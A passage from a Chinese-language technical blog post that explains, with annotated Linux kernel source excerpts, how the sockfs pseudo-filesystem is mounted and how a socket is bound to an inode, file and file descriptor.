mnt->mnt_parent = mnt;
lock_mount_hash();
list_add_tail(&mnt->mnt_instance, &root->d_sb->s_mounts);
//将mnt添加到root->d_sb->s_mounts链表中
unlock_mount_hash();
return &mnt->mnt;
}
接着看下mount_fs的实现,其中很重要的一段逻辑type->mount,在sockfs中是回调函数sockfs_mount
struct dentry *
mount_fs(struct file_system_type *type, int flags, const char *name, void *data)
{
struct dentry *root;
struct super_block *sb;
char *secdata = NULL;
int error = -ENOMEM;
if (data && !(type->fs_flags & FS_BINARY_MOUNTDATA)) {//在kern_mount调用中data为NULL,所以该if判断为假
secdata = alloc_secdata();
if (!secdata)
goto out;
error = security_sb_copy_data(data, secdata);
if (error)
goto out_free_secdata;
}
// 这里的type->mount是 sockfs_mount 函数
root = type->mount(type, flags, name, data);//调用file_system_type中的 mount方法
if (IS_ERR(root)) {
error = PTR_ERR(root);
goto out_free_secdata;
}
//
sb = root->d_sb;
BUG_ON(!sb);
WARN_ON(!sb->s_bdi);
sb->s_flags |= SB_BORN;
error = security_sb_kern_mount(sb, flags, secdata);
//......
}
继续看sockfs_mount->mount_pseudo_xattr的实现,可以看到mount_pseudo_xattr的入参"socket:"、SOCKFS_MAGIC和sockfs_ops,这里关注下SOCKFS_MAGIC这个常量,定义在magic.h
sockfs_mount函数进行超级块sb、根root、根dentry相关的创建及初始化操作,其中这段s->s_d_op=dops就说指向了sockfs_ops结构体,也就是该sockfs文件系统的struct super_block的函数操作集指向了sockfs_ops(sockfs_dentry_operations)
static const struct super_operations sockfs_ops = {
.alloc_inode = sock_alloc_inode,
.destroy_inode = sock_destroy_inode,
.statfs = simple_statfs,
};
sockfs_ops函数表对sockfs文件系统的节点和目录提供了具体的操作函数,后面涉及到的sockfs文件系统的重要操作均会到该函数表中查找到对应的操作函数,例如Linux内核在创建socket节点时会查找sockfs_ops的alloc_inode函数, 从而调用sock_alloc_inode函数完成socket以及inode节点的创建
static struct dentry *sockfs_mount(struct file_system_type *fs_type,
int flags, const char *dev_name, void *data)
{
return mount_pseudo_xattr(fs_type, "socket:", &sockfs_ops,
sockfs_xattr_handlers,
&sockfs_dentry_operations, SOCKFS_MAGIC);
}
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/libfs.c#L240
struct dentry *mount_pseudo_xattr(struct file_system_type *fs_type, char *name,
const struct super_operations *ops, const struct xattr_handler **xattr,
const struct dentry_operations *dops, unsigned long magic)
{
struct super_block *s;
struct dentry *dentry;
struct inode *root;
struct qstr d_name = QSTR_INIT(name/* "socket:"*/, strlen(name));
......
s->s_maxbytes = MAX_LFS_FILESIZE;
s->s_blocksize = PAGE_SIZE;
s->s_blocksize_bits = PAGE_SHIFT;
s->s_magic = magic; //设置super_block的magic
s->s_op = ops ? ops : &simple_super_operations;
s->s_xattr = xattr;
s->s_time_gran = 1;
// 新建一个fake inode
root = new_inode(s);
if (!root)
goto Enomem;
root->i_ino = 1;
root->i_mode = S_IFDIR | S_IRUSR | S_IWUSR;
root->i_atime = root->i_mtime = root->i_ctime = current_time(root);
// 初始化dentry,并且建立dentry与sb的关联
dentry = __d_alloc(s, &d_name);
if (!dentry) {
iput(root);
goto Enomem;
}
// 建立dentry与inode的关联
d_instantiate(dentry, root);
// sb的 s_root 指向根dentry
s->s_root = dentry; //设置根root dentry
s->s_d_op = dops; //重要
s->s_flags |= SB_ACTIVE;
return dget(s->s_root);
......
}
可以看出mount_pseudo_xattr承担了为伪文件系统sockfs初始化并挂载一个虚拟的根目录结构,建立内核管理文件系统所需的核心对象关联,而无需依赖物理存储设备的主要工作,至此sockfs的安装工作完成
4、最后再介绍下socket在VFS文件系统层面的构造过程:sock_alloc函数,在socket系统调用执行时会调用,用来创建及初始化inode节点,调用链为socket()->__sock_create->sock_alloc->sock_alloc_inode
sock_alloc 的主要工作包括:
- 调用
new_inode_pseudo创建套接字专用的伪文件系统 inode(与mount_pseudo_xattr中的根 inode 分离) - 初始化套接字 inode 的属性
- 返回
struct socket对象,后续由sock_map_fd映射到文件描述符
struct socket *sock_alloc(void) {
struct inode *inode;
struct socket *sock;
// 创建inode节点
// sock_mnt->mnt_sb指向 sockfs的 sb 节点
// https://elixir.bootlin.com/linux/v4.11.6/source/fs/inode.c#L877
// new_inode_pseudo->alloc_inode->sock_alloc_inode
inode = new_inode_pseudo(sock_mnt->mnt_sb);
if (!inode)
return NULL;
sock = SOCKET_I(inode);
inode->i_ino = get_next_ino();
inode->i_mode = S_IFSOCK | S_IRWXUGO;
inode->i_uid = current_fsuid();
inode->i_gid = current_fsgid();
inode->i_op = &sockfs_inode_ops;
return sock;
}
struct inode *new_inode_pseudo(struct super_block *sb) {
struct inode *inode = alloc_inode(sb);
......
return inode;
}
static struct inode *alloc_inode(struct super_block *sb) {
struct inode *inode;
if (sb->s_op->alloc_inode)
// 去看 struct super_operations sockfs_ops 这里定义了什么函数
inode = sb->s_op->alloc_inode(sb);
...
return inode;
}
// sock_alloc_inode:初始化 socket 结构成员
static struct inode *sock_alloc_inode(struct super_block *sb) {
struct socket_alloc *ei;
struct socket_wq *wq;
.......
// 初始化socket等待队列
init_waitqueue_head(&wq->wait);
wq->fasync_list = NULL;
wq->flags = 0;
ei->socket.wq = wq;
ei->socket.state = SS_UNCONNECTED;
ei->socket.flags = 0;
ei->socket.ops = NULL;
ei->socket.sk = NULL;
ei->socket.file = NULL;
// 返回给调用方 struct inode的地址
// 通过这个地址可以找到socket_alloc首地址,从而找到socket_alloc.socket成员
return &ei->vfs_inode;
}
socket系统调用在VFS层面的最后工作是构建VFS中sock 与进程(task_struct)关联,即将新创建的 socket 结构体与文件描述符fd关联,使其能通过 VFS 以文件形式被用户空间操作
static int sock_map_fd(struct socket *sock, int flags) {
struct file *newfile;
// 进程分配空闲 fd
int fd = get_unused_fd_flags(flags);
// 进程为 sock 分配新的文件,见下面
newfile = sock_alloc_file(sock, flags, NULL);
if (likely(!IS_ERR(newfile))) {
// fd 与 file 进行关联
fd_install(fd, newfile);
return fd;
}
......
}
//https://elixir.bootlin.com/linux/v4.11.6/source/net/socket.c#L395
struct file *sock_alloc_file(struct socket *sock, int flags, const char *dname)
{
struct qstr name;
struct path path;
struct file *file;
if (dname) {
name.name = dname;
name.len = strlen(name.name);
} else if (sock->sk) {
name.name = sock->sk->sk_prot_creator->name;
name.len = strlen(name.name);
}
// 创建 dentry
path.dentry = d_alloc_pseudo(sock_mnt->mnt_sb, &name);
path.mnt = mntget(sock_mnt);
// 建立 dentry 与 inode 的关联
d_instantiate(path.dentry, SOCK_INODE(sock));
// 创建fake文件
file = alloc_file(&path, FMODE_READ | FMODE_WRITE,
&socket_file_ops);
......
// socket指向file
sock->file = file;
file->f_flags = O_RDWR | (flags & O_NONBLOCK);
// 将file的private_data 指向socket,方便定位
file->private_data = sock;
return file;
}
// fd_install:将fd文件描述符加入fdtable中
void fd_install(unsigned int fd, struct file *file) {
__fd_install(current->files, fd, file);
}
void __fd_install(struct files_struct *files, unsigned int fd,
struct file *file) {
struct fdtable *fdt;
......
fdt = rcu_dereference_sched(files->fdt);
......
rcu_assign_pointer(fdt->fd[fd], file);
......
}

上面有个细节是在sock_alloc_file函数中file->private_data=sock与file->dentry->inode->socket(socket_alloc)二者最终指向同一个 struct socket 对象,但是访问路径和设计目的是不同的,这里也能够反映出VFS设计者分层的意义(VFS中很多这种case)
- 性能优化:
file->private_data提供零开销直达 socket 的路径,避免 inode 层级的查找,适合数据收/发等高频操作 - 统一文件模型:inode 维护文件系统层面的通用属性(如权限、时间戳),确保 socket 文件能被
ls、stat等识别 - VFS的架构分层:
struct socket封装协议无关的操作,如bind/connect等;而struct inode处理文件系统通用逻辑,如路径解析、权限检查等)
0x05 参考
- VFS
- vfs
- File Descriptor Table
- Linux 的虚拟文件系统 VFS
- linux vfs 轮廓
- 从文件 I/O 看 Linux 的虚拟文件系统
- VFS 中的 file,dentry 和 inode
- Mnt Namespace 详解
- Virtual File System
- bash 的 pwd 命令实现
- 深入理解 Linux 文件系统之文件系统挂载 (下)
- Linux 内核-虚拟文件系统 (VFS)
- Virtual File System
- What is a Superblock, Inode, Dentry and a File?
- Linux虚拟文件系统(VFS)
- LINUX SOCKFS文件系统分析:sockfs文件系统类型的定义及注册
- Linux中的VFS实现 [二]